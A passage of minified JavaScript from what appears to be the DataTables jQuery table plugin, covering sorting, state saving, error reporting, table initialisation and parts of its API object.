v(a)).appendTo(b || G.body),\n            d = c[0].offsetWidth;\n        c.remove();\n        return d\n    }\n\n    function Eb(a, b) {\n        var c = Fb(a, b);\n        if (0 > c) return null;\n        var d = a.aoData[c];\n        return !d.nTr ? h(\"<td/>\").html(B(a, c, b, \"display\"))[0] : d.anCells[b]\n    }\n\n    function Fb(a, b) {\n        for (var c, d = -1, e = -1, f = 0, g = a.aoData.length; f < g; f++) c = B(a, f, b, \"display\") + \"\", c = c.replace(Yb,\n            \"\"), c = c.replace(/&nbsp;/g, \" \"), c.length > d && (d = c.length, e = f);\n        return e\n    }\n\n    function v(a) {\n        return null === a ? \"0px\" : \"number\" == typeof a ? 0 > a ? \"0px\" : a + \"px\" : a.match(/\\d$/) ? a + \"px\" : a\n    }\n\n    function V(a) {\n        var b, c, d = [],\n            e = a.aoColumns,\n            f, g, j, i;\n        b = a.aaSortingFixed;\n        c = h.isPlainObject(b);\n        var n = [];\n        f = function(a) {\n            a.length && !h.isArray(a[0]) ? n.push(a) : h.merge(n, a)\n        };\n        h.isArray(b) && f(b);\n        c && b.pre && f(b.pre);\n        f(a.aaSorting);\n        c && b.post && f(b.post);\n        for (a = 0; a < n.length; a++) {\n            i = n[a][0];\n            f = e[i].aDataSort;\n            b = 0;\n            for (c = f.length; b < c; b++) g = f[b], j = e[g].sType ||\n                \"string\", n[a]._idx === k && (n[a]._idx = h.inArray(n[a][1], e[g].asSorting)), d.push({\n                    src: i,\n                    col: g,\n                    dir: n[a][1],\n                    index: n[a]._idx,\n                    type: j,\n                    formatter: m.ext.type.order[j + \"-pre\"]\n                })\n        }\n        return d\n    }\n\n    function lb(a) {\n        var b, c, d = [],\n            e = m.ext.type.order,\n            f = a.aoData,\n            g = 0,\n            j, i = a.aiDisplayMaster,\n            h;\n        Fa(a);\n        h = V(a);\n        b = 0;\n        for (c = h.length; b < c; b++) j = h[b], j.formatter && g++, Gb(a, j.col);\n        if (\"ssp\" != y(a) && 0 !== h.length) {\n            b = 0;\n            for (c = i.length; b < c; b++) d[i[b]] = b;\n            g === h.length ? i.sort(function(a, b) {\n                var c, e, g, j, i = h.length,\n                    k = f[a]._aSortData,\n                    m = f[b]._aSortData;\n                for (g =\n                    0; g < i; g++)\n                    if (j = h[g], c = k[j.col], e = m[j.col], c = c < e ? -1 : c > e ? 1 : 0, 0 !== c) return \"asc\" === j.dir ? c : -c;\n                c = d[a];\n                e = d[b];\n                return c < e ? -1 : c > e ? 1 : 0\n            }) : i.sort(function(a, b) {\n                var c, g, j, i, k = h.length,\n                    m = f[a]._aSortData,\n                    o = f[b]._aSortData;\n                for (j = 0; j < k; j++)\n                    if (i = h[j], c = m[i.col], g = o[i.col], i = e[i.type + \"-\" + i.dir] || e[\"string-\" + i.dir], c = i(c, g), 0 !== c) return c;\n                c = d[a];\n                g = d[b];\n                return c < g ? -1 : c > g ? 1 : 0\n            })\n        }\n        a.bSorted = !0\n    }\n\n    function Hb(a) {\n        for (var b, c, d = a.aoColumns, e = V(a), a = a.oLanguage.oAria, f = 0, g = d.length; f < g; f++) {\n            c = d[f];\n            var j = c.asSorting;\n            b = c.sTitle.replace(/<.*?>/g,\n                \"\");\n            var i = c.nTh;\n            i.removeAttribute(\"aria-sort\");\n            c.bSortable && (0 < e.length && e[0].col == f ? (i.setAttribute(\"aria-sort\", \"asc\" == e[0].dir ? \"ascending\" : \"descending\"), c = j[e[0].index + 1] || j[0]) : c = j[0], b += \"asc\" === c ? a.sSortAscending : a.sSortDescending);\n            i.setAttribute(\"aria-label\", b)\n        }\n    }\n\n    function Ua(a, b, c, d) {\n        var e = a.aaSorting,\n            f = a.aoColumns[b].asSorting,\n            g = function(a, b) {\n                var c = a._idx;\n                c === k && (c = h.inArray(a[1], f));\n                return c + 1 < f.length ? c + 1 : b ? null : 0\n            };\n        \"number\" === typeof e[0] && (e = a.aaSorting = [e]);\n        c && a.oFeatures.bSortMulti ? (c = h.inArray(b,\n            D(e, \"0\")), -1 !== c ? (b = g(e[c], !0), null === b && 1 === e.length && (b = 0), null === b ? e.splice(c, 1) : (e[c][1] = f[b], e[c]._idx = b)) : (e.push([b, f[0], 0]), e[e.length - 1]._idx = 0)) : e.length && e[0][0] == b ? (b = g(e[0]), e.length = 1, e[0][1] = f[b], e[0]._idx = b) : (e.length = 0, e.push([b, f[0]]), e[0]._idx = 0);\n        S(a);\n        \"function\" == typeof d && d(a)\n    }\n\n    function La(a, b, c, d) {\n        var e = a.aoColumns[c];\n        Va(b, {}, function(b) {\n            !1 !== e.bSortable && (a.oFeatures.bProcessing ? (C(a, !0), setTimeout(function() {\n                Ua(a, c, b.shiftKey, d);\n                \"ssp\" !== y(a) && C(a, !1)\n            }, 0)) : Ua(a, c, b.shiftKey, d))\n        })\n    }\n\n    function wa(a) {\n        var b = a.aLastSort,\n            c = a.oClasses.sSortColumn,\n            d = V(a),\n            e = a.oFeatures,\n            f, g;\n        if (e.bSort && e.bSortClasses) {\n            e = 0;\n            for (f = b.length; e < f; e++) g = b[e].src, h(D(a.aoData, \"anCells\", g)).removeClass(c + (2 > e ? e + 1 : 3));\n            e = 0;\n            for (f = d.length; e < f; e++) g = d[e].src, h(D(a.aoData, \"anCells\", g)).addClass(c + (2 > e ? e + 1 : 3))\n        }\n        a.aLastSort = d\n    }\n\n    function Gb(a, b) {\n        var c = a.aoColumns[b],\n            d = m.ext.order[c.sSortDataType],\n            e;\n        d && (e = d.call(a.oInstance, a, b, $(a, b)));\n        for (var f, g = m.ext.type.order[c.sType + \"-pre\"], j = 0, i = a.aoData.length; j < i; j++)\n            if (c = a.aoData[j],\n                c._aSortData || (c._aSortData = []), !c._aSortData[b] || d) f = d ? e[j] : B(a, j, b, \"sort\"), c._aSortData[b] = g ? g(f) : f\n    }\n\n    function xa(a) {\n        if (a.oFeatures.bStateSave && !a.bDestroying) {\n            var b = {\n                time: +new Date,\n                start: a._iDisplayStart,\n                length: a._iDisplayLength,\n                order: h.extend(!0, [], a.aaSorting),\n                search: zb(a.oPreviousSearch),\n                columns: h.map(a.aoColumns, function(b, d) {\n                    return {\n                        visible: b.bVisible,\n                        search: zb(a.aoPreSearchCols[d])\n                    }\n                })\n            };\n            r(a, \"aoStateSaveParams\", \"stateSaveParams\", [a, b]);\n            a.oSavedState = b;\n            a.fnStateSaveCallback.call(a.oInstance, a,\n                b)\n        }\n    }\n\n    function Ib(a, b, c) {\n        var d, e, f = a.aoColumns,\n            b = function(b) {\n                if (b && b.time) {\n                    var g = r(a, \"aoStateLoadParams\", \"stateLoadParams\", [a, b]);\n                    if (-1 === h.inArray(!1, g) && (g = a.iStateDuration, !(0 < g && b.time < +new Date - 1E3 * g) && !(b.columns && f.length !== b.columns.length))) {\n                        a.oLoadedState = h.extend(!0, {}, b);\n                        b.start !== k && (a._iDisplayStart = b.start, a.iInitDisplayStart = b.start);\n                        b.length !== k && (a._iDisplayLength = b.length);\n                        b.order !== k && (a.aaSorting = [], h.each(b.order, function(b, c) {\n                            a.aaSorting.push(c[0] >= f.length ? [0, c[1]] : c)\n                        }));\n                        b.search !==\n                            k && h.extend(a.oPreviousSearch, Ab(b.search));\n                        if (b.columns) {\n                            d = 0;\n                            for (e = b.columns.length; d < e; d++) g = b.columns[d], g.visible !== k && (f[d].bVisible = g.visible), g.search !== k && h.extend(a.aoPreSearchCols[d], Ab(g.search))\n                        }\n                        r(a, \"aoStateLoaded\", \"stateLoaded\", [a, b])\n                    }\n                }\n                c()\n            };\n        if (a.oFeatures.bStateSave) {\n            var g = a.fnStateLoadCallback.call(a.oInstance, a, b);\n            g !== k && b(g)\n        } else c()\n    }\n\n    function ya(a) {\n        var b = m.settings,\n            a = h.inArray(a, D(b, \"nTable\"));\n        return -1 !== a ? b[a] : null\n    }\n\n    function J(a, b, c, d) {\n        c = \"DataTables warning: \" + (a ? \"table id=\" + a.sTableId +\n            \" - \" : \"\") + c;\n        d && (c += \". For more information about this error, please see http://datatables.net/tn/\" + d);\n        if (b) E.console && console.log && console.log(c);\n        else if (b = m.ext, b = b.sErrMode || b.errMode, a && r(a, null, \"error\", [a, d, c]), \"alert\" == b) alert(c);\n        else {\n            if (\"throw\" == b) throw Error(c);\n            \"function\" == typeof b && b(a, d, c)\n        }\n    }\n\n    function F(a, b, c, d) {\n        h.isArray(c) ? h.each(c, function(c, d) {\n            h.isArray(d) ? F(a, b, d[0], d[1]) : F(a, b, d)\n        }) : (d === k && (d = c), b[c] !== k && (a[d] = b[c]))\n    }\n\n    function Jb(a, b, c) {\n        var d, e;\n        for (e in b) b.hasOwnProperty(e) && (d = b[e],\n            h.isPlainObject(d) ? (h.isPlainObject(a[e]) || (a[e] = {}), h.extend(!0, a[e], d)) : a[e] = c && \"data\" !== e && \"aaData\" !== e && h.isArray(d) ? d.slice() : d);\n        return a\n    }\n\n    function Va(a, b, c) {\n        h(a).on(\"click.DT\", b, function(b) {\n            a.blur();\n            c(b)\n        }).on(\"keypress.DT\", b, function(a) {\n            13 === a.which && (a.preventDefault(), c(a))\n        }).on(\"selectstart.DT\", function() {\n            return !1\n        })\n    }\n\n    function z(a, b, c, d) {\n        c && a[b].push({\n            fn: c,\n            sName: d\n        })\n    }\n\n    function r(a, b, c, d) {\n        var e = [];\n        b && (e = h.map(a[b].slice().reverse(), function(b) {\n            return b.fn.apply(a.oInstance, d)\n        }));\n        null !== c && (b = h.Event(c +\n            \".dt\"), h(a.nTable).trigger(b, d), e.push(b.result));\n        return e\n    }\n\n    function Ra(a) {\n        var b = a._iDisplayStart,\n            c = a.fnDisplayEnd(),\n            d = a._iDisplayLength;\n        b >= c && (b = c - d);\n        b -= b % d;\n        if (-1 === d || 0 > b) b = 0;\n        a._iDisplayStart = b\n    }\n\n    function Ma(a, b) {\n        var c = a.renderer,\n            d = m.ext.renderer[b];\n        return h.isPlainObject(c) && c[b] ? d[c[b]] || d._ : \"string\" === typeof c ? d[c] || d._ : d._\n    }\n\n    function y(a) {\n        return a.oFeatures.bServerSide ? \"ssp\" : a.ajax || a.sAjaxSource ? \"ajax\" : \"dom\"\n    }\n\n    function ha(a, b) {\n        var c = [],\n            c = Kb.numbers_length,\n            d = Math.floor(c / 2);\n        b <= c ? c = W(0, b) : a <= d ? (c = W(0,\n            c - 2), c.push(\"ellipsis\"), c.push(b - 1)) : (a >= b - 1 - d ? c = W(b - (c - 2), b) : (c = W(a - d + 2, a + d - 1), c.push(\"ellipsis\"), c.push(b - 1)), c.splice(0, 0, \"ellipsis\"), c.splice(0, 0, 0));\n        c.DT_el = \"span\";\n        return c\n    }\n\n    function cb(a) {\n        h.each({\n            num: function(b) {\n                return za(b, a)\n            },\n            \"num-fmt\": function(b) {\n                return za(b, a, Wa)\n            },\n            \"html-num\": function(b) {\n                return za(b, a, Aa)\n            },\n            \"html-num-fmt\": function(b) {\n                return za(b, a, Aa, Wa)\n            }\n        }, function(b, c) {\n            x.type.order[b + a + \"-pre\"] = c;\n            b.match(/^html\\-/) && (x.type.search[b + a] = x.type.search.html)\n        })\n    }\n\n    function Lb(a) {\n        return function() {\n            var b = [ya(this[m.ext.iApiIndex])].concat(Array.prototype.slice.call(arguments));\n            return m.ext.internal[a].apply(this, b)\n        }\n    }\n    var m = function(a) {\n            this.$ = function(a, b) {\n                return this.api(!0).$(a, b)\n            };\n            this._ = function(a, b) {\n                return this.api(!0).rows(a, b).data()\n            };\n            this.api = function(a) {\n                return a ? new s(ya(this[x.iApiIndex])) : new s(this)\n            };\n            this.fnAddData = function(a, b) {\n                var c = this.api(!0),\n                    d = h.isArray(a) && (h.isArray(a[0]) || h.isPlainObject(a[0])) ? c.rows.add(a) : c.row.add(a);\n                (b === k || b) && c.draw();\n                return d.flatten().toArray()\n            };\n            this.fnAdjustColumnSizing =\n                function(a) {\n                    var b = this.api(!0).columns.adjust(),\n                        c = b.settings()[0],\n                        d = c.oScroll;\n                    a === k || a ? b.draw(!1) : (\"\" !== d.sX || \"\" !== d.sY) && ka(c)\n                };\n            this.fnClearTable = function(a) {\n                var b = this.api(!0).clear();\n                (a === k || a) && b.draw()\n            };\n            this.fnClose = function(a) {\n                this.api(!0).row(a).child.hide()\n            };\n            this.fnDeleteRow = function(a, b, c) {\n                var d = this.api(!0),\n                    a = d.rows(a),\n                    e = a.settings()[0],\n                    h = e.aoData[a[0][0]];\n                a.remove();\n                b && b.call(this, e, h);\n                (c === k || c) && d.draw();\n                return h\n            };\n            this.fnDestroy = function(a) {\n                this.api(!0).destroy(a)\n            };\n            this.fnDraw = function(a) {\n                this.api(!0).draw(a)\n            };\n            this.fnFilter = function(a, b, c, d, e, h) {\n                e = this.api(!0);\n                null === b || b === k ? e.search(a, c, d, h) : e.column(b).search(a, c, d, h);\n                e.draw()\n            };\n            this.fnGetData = function(a, b) {\n                var c = this.api(!0);\n                if (a !== k) {\n                    var d = a.nodeName ? a.nodeName.toLowerCase() : \"\";\n                    return b !== k || \"td\" == d || \"th\" == d ? c.cell(a, b).data() : c.row(a).data() || null\n                }\n                return c.data().toArray()\n            };\n            this.fnGetNodes = function(a) {\n                var b = this.api(!0);\n                return a !== k ? b.row(a).node() : b.rows().nodes().flatten().toArray()\n            };\n            this.fnGetPosition = function(a) {\n                var b = this.api(!0),\n                    c = a.nodeName.toUpperCase();\n                return \"TR\" == c ? b.row(a).index() : \"TD\" == c || \"TH\" == c ? (a = b.cell(a).index(), [a.row, a.columnVisible, a.column]) : null\n            };\n            this.fnIsOpen = function(a) {\n                return this.api(!0).row(a).child.isShown()\n            };\n            this.fnOpen = function(a, b, c) {\n                return this.api(!0).row(a).child(b, c).show().child()[0]\n            };\n            this.fnPageChange = function(a, b) {\n                var c = this.api(!0).page(a);\n                (b === k || b) && c.draw(!1)\n            };\n            this.fnSetColumnVis = function(a, b, c) {\n                a = this.api(!0).column(a).visible(b);\n                (c === k || c) && a.columns.adjust().draw()\n            };\n            this.fnSettings = function() {\n                return ya(this[x.iApiIndex])\n            };\n            this.fnSort = function(a) {\n                this.api(!0).order(a).draw()\n            };\n            this.fnSortListener = function(a, b, c) {\n                this.api(!0).order.listener(a, b, c)\n            };\n            this.fnUpdate = function(a, b, c, d, e) {\n                var h = this.api(!0);\n                c === k || null === c ? h.row(b).data(a) : h.cell(b, c).data(a);\n                (e === k || e) && h.columns.adjust();\n                (d === k || d) && h.draw();\n                return 0\n            };\n            this.fnVersionCheck = x.fnVersionCheck;\n            var b = this,\n                c = a === k,\n                d = this.length;\n            c && (a = {});\n            this.oApi = this.internal = x.internal;\n            for (var e in m.ext.internal) e && (this[e] = Lb(e));\n            this.each(function() {\n                var e = {},\n                    g = 1 < d ? Jb(e, a, !0) :\n                    a,\n                    j = 0,\n                    i, e = this.getAttribute(\"id\"),\n                    n = !1,\n                    l = m.defaults,\n                    q = h(this);\n                if (\"table\" != this.nodeName.toLowerCase()) J(null, 0, \"Non-table node initialisation (\" + this.nodeName + \")\", 2);\n                else {\n                    db(l);\n                    eb(l.column);\n                    I(l, l, !0);\n                    I(l.column, l.column, !0);\n                    I(l, h.extend(g, q.data()));\n                    var t = m.settings,\n                        j = 0;\n                    for (i = t.length; j < i; j++) {\n                        var o = t[j];\n                        if (o.nTable == this || o.nTHead.parentNode == this || o.nTFoot && o.nTFoot.parentNode == this) {\n                            var s = g.bRetrieve !== k ? g.bRetrieve : l.bRetrieve;\n                            if (c || s) return o.oInstance;\n                            if (g.bDestroy !== k ? g.bDestroy : l.bDestroy) {\n                                o.oInstance.fnDestroy();\n                                break\n                            } else {\n                                J(o, 0, \"Cannot reinitialise DataTable\", 3);\n                                return\n                            }\n                        }\n                        if (o.sTableId == this.id) {\n                            t.splice(j, 1);\n                            break\n                        }\n                    }\n                    if (null === e || \"\" === e) this.id = e = \"DataTables_Table_\" + m.ext._unique++;\n                    var p = h.extend(!0, {}, m.models.oSettings, {\n                        sDestroyWidth: q[0].style.width,\n                        sInstance: e,\n                        sTableId: e\n                    });\n                    p.nTable = this;\n                    p.oApi = b.internal;\n                    p.oInit = g;\n                    t.push(p);\n                    p.oInstance = 1 === b.length ? b : q.dataTable();\n                    db(g);\n                    g.oLanguage && Ca(g.oLanguage);\n                    g.aLengthMenu && !g.iDisplayLength && (g.iDisplayLength = h.isArray(g.aLengthMenu[0]) ? g.aLengthMenu[0][0] : g.aLengthMenu[0]);\n                    g = Jb(h.extend(!0, {}, l), g);\n                    F(p.oFeatures, g, \"bPaginate bLengthChange bFilter bSort bSortMulti bInfo bProcessing bAutoWidth bSortClasses bServerSide bDeferRender\".split(\" \"));\n                    F(p, g, [\"asStripeClasses\", \"ajax\", \"fnServerData\", \"fnFormatNumber\", \"sServerMethod\", \"aaSorting\", \"aaSortingFixed\", \"aLengthMenu\", \"sPaginationType\", \"sAjaxSource\", \"sAjaxDataProp\", \"iStateDuration\", \"sDom\", \"bSortCellsTop\", \"iTabIndex\", \"fnStateLoadCallback\", \"fnStateSaveCallback\", \"renderer\", \"searchDelay\", \"rowId\", [\"iCookieDuration\", \"iStateDuration\"],\n                        [\"oSearch\", \"oPreviousSearch\"],\n                        [\"aoSearchCols\", \"aoPreSearchCols\"],\n                        [\"iDisplayLength\", \"_iDisplayLength\"]\n                    ]);\n                    F(p.oScroll, g, [\n                        [\"sScrollX\", \"sX\"],\n                        [\"sScrollXInner\", \"sXInner\"],\n                        [\"sScrollY\", \"sY\"],\n                        [\"bScrollCollapse\", \"bCollapse\"]\n                    ]);\n                    F(p.oLanguage, g, \"fnInfoCallback\");\n                    z(p, \"aoDrawCallback\", g.fnDrawCallback, \"user\");\n                    z(p, \"aoServerParams\", g.fnServerParams, \"user\");\n                    z(p, \"aoStateSaveParams\", g.fnStateSaveParams, \"user\");\n                    z(p, \"aoStateLoadParams\", g.fnStateLoadParams, \"user\");\n                    z(p, \"aoStateLoaded\", g.fnStateLoaded, \"user\");\n                    z(p, \"aoRowCallback\",\n                        g.fnRowCallback, \"user\");\n                    z(p, \"aoRowCreatedCallback\", g.fnCreatedRow, \"user\");\n                    z(p, \"aoHeaderCallback\", g.fnHeaderCallback, \"user\");\n                    z(p, \"aoFooterCallback\", g.fnFooterCallback, \"user\");\n                    z(p, \"aoInitComplete\", g.fnInitComplete, \"user\");\n                    z(p, \"aoPreDrawCallback\", g.fnPreDrawCallback, \"user\");\n                    p.rowIdFn = Q(g.rowId);\n                    fb(p);\n                    var u = p.oClasses;\n                    h.extend(u, m.ext.classes, g.oClasses);\n                    q.addClass(u.sTable);\n                    p.iInitDisplayStart === k && (p.iInitDisplayStart = g.iDisplayStart, p._iDisplayStart = g.iDisplayStart);\n                    null !== g.iDeferLoading && (p.bDeferLoading = !0, e = h.isArray(g.iDeferLoading), p._iRecordsDisplay = e ? g.iDeferLoading[0] : g.iDeferLoading, p._iRecordsTotal = e ? g.iDeferLoading[1] : g.iDeferLoading);\n                    var v = p.oLanguage;\n                    h.extend(!0, v, g.oLanguage);\n                    v.sUrl && (h.ajax({\n                        dataType: \"json\",\n                        url: v.sUrl,\n                        success: function(a) {\n                            Ca(a);\n                            I(l.oLanguage, a);\n                            h.extend(true, v, a);\n                            ga(p)\n                        },\n                        error: function() {\n                            ga(p)\n                        }\n                    }), n = !0);\n                    null === g.asStripeClasses && (p.asStripeClasses = [u.sStripeOdd, u.sStripeEven]);\n                    var e = p.asStripeClasses,\n                        x = q.children(\"tbody\").find(\"tr\").eq(0); - 1 !== h.inArray(!0, h.map(e, function(a) {\n                            return x.hasClass(a)\n                        })) &&\n                        (h(\"tbody tr\", this).removeClass(e.join(\" \")), p.asDestroyStripes = e.slice());\n                    e = [];\n                    t = this.getElementsByTagName(\"thead\");\n                    0 !== t.length && (da(p.aoHeader, t[0]), e = ra(p));\n                    if (null === g.aoColumns) {\n                        t = [];\n                        j = 0;\n                        for (i = e.length; j < i; j++) t.push(null)\n                    } else t = g.aoColumns;\n                    j = 0;\n                    for (i = t.length; j < i; j++) Da(p, e ? e[j] : null);\n                    hb(p, g.aoColumnDefs, t, function(a, b) {\n                        ja(p, a, b)\n                    });\n                    if (x.length) {\n                        var w = function(a, b) {\n                            return a.getAttribute(\"data-\" + b) !== null ? b : null\n                        };\n                        h(x[0]).children(\"th, td\").each(function(a, b) {\n                            var c = p.aoColumns[a];\n                            if (c.mData ===\n                                a) {\n                                var d = w(b, \"sort\") || w(b, \"order\"),\n                                    e = w(b, \"filter\") || w(b, \"search\");\n                                if (d !== null || e !== null) {\n                                    c.mData = {\n                                        _: a + \".display\",\n                                        sort: d !== null ? a + \".@data-\" + d : k,\n                                        type: d !== null ? a + \".@data-\" + d : k,\n                                        filter: e !== null ? a + \".@data-\" + e : k\n                                    };\n                                    ja(p, a)\n                                }\n                            }\n                        })\n                    }\n                    var T = p.oFeatures,\n                        e = function() {\n                            if (g.aaSorting === k) {\n                                var a = p.aaSorting;\n                                j = 0;\n                                for (i = a.length; j < i; j++) a[j][1] = p.aoColumns[j].asSorting[0]\n                            }\n                            wa(p);\n                            T.bSort && z(p, \"aoDrawCallback\", function() {\n                                if (p.bSorted) {\n                                    var a = V(p),\n                                        b = {};\n                                    h.each(a, function(a, c) {\n                                        b[c.src] = c.dir\n                                    });\n                                    r(p, null, \"order\", [p, a, b]);\n                                    Hb(p)\n                                }\n                            });\n                            z(p, \"aoDrawCallback\", function() {\n                                (p.bSorted || y(p) === \"ssp\" || T.bDeferRender) && wa(p)\n                            }, \"sc\");\n                            var a = q.children(\"caption\").each(function() {\n                                    this._captionSide = h(this).css(\"caption-side\")\n                                }),\n                                b = q.children(\"thead\");\n                            b.length === 0 && (b = h(\"<thead/>\").appendTo(q));\n                            p.nTHead = b[0];\n                            b = q.children(\"tbody\");\n                            b.length === 0 && (b = h(\"<tbody/>\").appendTo(q));\n                            p.nTBody = b[0];\n                            b = q.children(\"tfoot\");\n                            if (b.length === 0 && a.length > 0 && (p.oScroll.sX !== \"\" || p.oScroll.sY !== \"\")) b = h(\"<tfoot/>\").appendTo(q);\n                            if (b.length === 0 || b.children().length === 0) q.addClass(u.sNoFooter);\n                            else if (b.length > 0) {\n                                p.nTFoot = b[0];\n                                da(p.aoFooter, p.nTFoot)\n                            }\n                            if (g.aaData)\n                                for (j = 0; j < g.aaData.length; j++) M(p, g.aaData[j]);\n                            else(p.bDeferLoading || y(p) == \"dom\") && ma(p, h(p.nTBody).children(\"tr\"));\n                            p.aiDisplay = p.aiDisplayMaster.slice();\n                            p.bInitialised = true;\n                            n === false && ga(p)\n                        };\n                    g.bStateSave ? (T.bStateSave = !0, z(p, \"aoDrawCallback\", xa, \"state_save\"), Ib(p, g, e)) : e()\n                }\n            });\n            b = null;\n            return this\n        },\n        x, s, o, u, Xa = {},\n        Mb = /[\\r\\n]/g,\n        Aa = /<.*?>/g,\n        Zb = /^\\d{2,4}[\\.\\/\\-]\\d{1,2}[\\.\\/\\-]\\d{1,2}([T ]{1}\\d{1,2}[:\\.]\\d{2}([\\.:]\\d{2})?)?$/,\n        $b = RegExp(\"(\\\\/|\\\\.|\\\\*|\\\\+|\\\\?|\\\\||\\\\(|\\\\)|\\\\[|\\\\]|\\\\{|\\\\}|\\\\\\\\|\\\\$|\\\\^|\\\\-)\",\n            \"g\"),\n        Wa = /[',$\u00a3\u20ac\u00a5%\\u2009\\u202F\\u20BD\\u20a9\\u20BArfk]/gi,\n        L = function(a) {\n            return !a || !0 === a || \"-\" === a ? !0 : !1\n        },\n        Nb = function(a) {\n            var b = parseInt(a, 10);\n            return !isNaN(b) && isFinite(a) ? b : null\n        },\n        Ob = function(a, b) {\n            Xa[b] || (Xa[b] = RegExp(Pa(b), \"g\"));\n            return \"string\" === typeof a && \".\" !== b ? a.replace(/\\./g, \"\").replace(Xa[b], \".\") : a\n        },\n        Ya = function(a, b, c) {\n            var d = \"string\" === typeof a;\n            if (L(a)) return !0;\n            b && d && (a = Ob(a, b));\n            c && d && (a = a.replace(Wa, \"\"));\n            return !isNaN(parseFloat(a)) && isFinite(a)\n        },\n        Pb = function(a, b, c) {\n            return L(a) ? !0 : !(L(a) || \"string\" ===\n                typeof a) ? null : Ya(a.replace(Aa, \"\"), b, c) ? !0 : null\n        },\n        D = function(a, b, c) {\n            var d = [],\n                e = 0,\n                f = a.length;\n            if (c !== k)\n                for (; e < f; e++) a[e] && a[e][b] && d.push(a[e][b][c]);\n            else\n                for (; e < f; e++) a[e] && d.push(a[e][b]);\n            return d\n        },\n        ia = function(a, b, c, d) {\n            var e = [],\n                f = 0,\n                g = b.length;\n            if (d !== k)\n                for (; f < g; f++) a[b[f]][c] && e.push(a[b[f]][c][d]);\n            else\n                for (; f < g; f++) e.push(a[b[f]][c]);\n            return e\n        },\n        W = function(a, b) {\n            var c = [],\n                d;\n            b === k ? (b = 0, d = a) : (d = b, b = a);\n            for (var e = b; e < d; e++) c.push(e);\n            return c\n        },\n        Qb = function(a) {\n            for (var b = [], c = 0, d = a.length; c < d; c++) a[c] && b.push(a[c]);\n            return b\n        },\n        qa = function(a) {\n            var b;\n            a: {\n                if (!(2 > a.length)) {\n                    b = a.slice().sort();\n                    for (var c = b[0], d = 1, e = b.length; d < e; d++) {\n                        if (b[d] === c) {\n                            b = !1;\n                            break a\n                        }\n                        c = b[d]\n                    }\n                }\n                b = !0\n            }\n            if (b) return a.slice();\n            b = [];\n            var e = a.length,\n                f, g = 0,\n                d = 0;\n            a: for (; d < e; d++) {\n                c = a[d];\n                for (f = 0; f < g; f++)\n                    if (b[f] === c) continue a;\n                b.push(c);\n                g++\n            }\n            return b\n        };\n    m.util = {\n        throttle: function(a, b) {\n            var c = b !== k ? b : 200,\n                d, e;\n            return function() {\n                var b = this,\n                    g = +new Date,\n                    j = arguments;\n                d && g < d + c ? (clearTimeout(e), e = setTimeout(function() {\n                    d = k;\n                    a.apply(b, j)\n                }, c)) : (d = g, a.apply(b, j))\n            }\n        },\n        escapeRegex: function(a) {\n            return a.replace($b,\n                \"\\\\$1\")\n        }\n    };\n    var A = function(a, b, c) {\n            a[b] !== k && (a[c] = a[b])\n        },\n        ba = /\\[.*?\\]$/,\n        U = /\\(\\)$/,\n        Pa = m.util.escapeRegex,\n        va = h(\"<div>\")[0],\n        Wb = va.textContent !== k,\n        Yb = /<.*?>/g,\n        Na = m.util.throttle,\n        Rb = [],\n        w = Array.prototype,\n        ac = function(a) {\n            var b, c, d = m.settings,\n                e = h.map(d, function(a) {\n                    return a.nTable\n                });\n            if (a) {\n                if (a.nTable && a.oApi) return [a];\n                if (a.nodeName && \"table\" === a.nodeName.toLowerCase()) return b = h.inArray(a, e), -1 !== b ? [d[b]] : null;\n                if (a && \"function\" === typeof a.settings) return a.settings().toArray();\n                \"string\" === typeof a ? c = h(a) : a instanceof\n                h && (c = a)\n            } else return [];\n            if (c) return c.map(function() {\n                b = h.inArray(this, e);\n                return -1 !== b ? d[b] : null\n            }).toArray()\n        };\n    s = function(a, b) {\n        if (!(this instanceof s)) return new s(a, b);\n        var c = [],\n            d = function(a) {\n                (a = ac(a)) && (c = c.concat(a))\n            };\n        if (h.isArray(a))\n            for (var e = 0, f = a.length; e < f; e++) d(a[e]);\n        else d(a);\n        this.context = qa(c);\n        b && h.merge(this, b);\n        this.selector = {\n            rows: null,\n            cols: null,\n            opts: null\n        };\n        s.extend(this, this, Rb)\n    };\n    m.Api = s;\n    h.extend(s.prototype, {\n        any: function() {\n            return 0 !== this.count()\n        },\n        concat: w.concat,\n        context: [],\n        count: function() {\n            return this.flatten().length\n        },\n        each: function(a) {\n            for (var b = 0, c = this.length; b < c; b++) a.call(this, this[b], b, this);\n            return this\n        },\n        eq: function(a) {\n            var b = this.context;\n            return b.length > a ? new s(b[a], this[a]) : null\n        },\n        filter: function(a) {\n            var b = [];\n            if (w.filter) b = w.filter.call(this, a, this);\n            else\n                for (var c = 0, d = this.length; c < d; c++) a.call(this, this[c], c, this) && b.push(this[c]);\n            return new s(this.context, b)\n        },\n        flatten: function() {\n            var a = [];\n            return new s(this.context, a.concat.apply(a, this.toArray()))\n        },\n        join: w.join,\n        indexOf: w.indexOf || function(a, b) {\n            for (var c = b || 0,\n                    d = this.length; c < d; c++)\n                if (this[c] === a) return c;\n            return -1\n        },\n        iterator: function(a, b, c, d) {\n            var e = [],\n                f, g, j, h, n, l = this.context,\n                m, o, u = this.selector;\n            \"string\" === typeof a && (d = c, c = b, b = a, a = !1);\n            g = 0;\n            for (j = l.length; g < j; g++) {\n                var r = new s(l[g]);\n                if (\"table\" === b) f = c.call(r, l[g], g), f !== k && e.push(f);\n                else if (\"columns\" === b || \"rows\" === b) f = c.call(r, l[g], this[g], g), f !== k && e.push(f);\n                else if (\"column\" === b || \"column-rows\" === b || \"row\" === b || \"cell\" === b) {\n                    o = this[g];\n                    \"column-rows\" === b && (m = Ba(l[g], u.opts));\n                    h = 0;\n                    for (n = o.length; h < n; h++) f = o[h], f =\n                        \"cell\" === b ? c.call(r, l[g], f.row, f.column, g, h) : c.call(r, l[g], f, g, h, m), f !== k && e.push(f)\n                }\n            }\n            return e.length || d ? (a = new s(l, a ? e.concat.apply([], e) : e), b = a.selector, b.rows = u.rows, b.cols = u.cols, b.opts = u.opts, a) : this\n        },\n        lastIndexOf: w.lastIndexOf || function(a, b) {\n            return this.indexOf.apply(this.toArray.reverse(), arguments)\n        },\n        length: 0,\n        map: function(a) {\n            var b = [];\n            if (w.map) b = w.map.call(this, a, this);\n            else\n                for (var c = 0, d = this.length; c < d; c++) b.push(a.call(this, this[c], c));\n            return new s(this.context, b)\n        },\n        pluck: function(a) {\n            return this.map(function(b) {\n                return b[a]\n            })\n        },\n        pop: w.pop,\n        push: w.push,\n        reduce: w.reduce || function(a, b) {\n            return gb(this, a, b, 0, this.length, 1)\n        },\n        reduceRight: w.reduceRight || function(a, b) {\n            return gb(this, a, b, this.length - 1, 